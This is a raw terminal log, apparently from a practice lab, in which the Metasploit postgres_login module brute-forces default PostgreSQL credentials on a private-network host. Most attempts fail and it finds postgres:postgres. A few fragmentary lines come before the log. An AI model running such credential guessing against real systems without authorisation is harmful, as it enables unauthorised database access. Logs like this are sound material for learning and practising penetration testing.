 To boldly go
shell has go
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.117.188:5432 - LOGIN FAILED: root:root@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:user@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:batman@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:123456@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:service@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:msfadmin@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:tomcat@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:domain@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: root:@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:root@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:user@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:batman@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:123456@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:service@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:msfadmin@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:tomcat@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:domain@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: user:@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: postgres:root@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: postgres:user@template1 (Incorrect: Invalid username or password)
[+] 192.168.117.188:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.117.188:5432 - LOGIN FAILED: sys:root@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: sys:user@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: sys:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.117.188:5432 - LOGIN FAILED: sys:batman@template1 (Incorrect: Invalid username or password)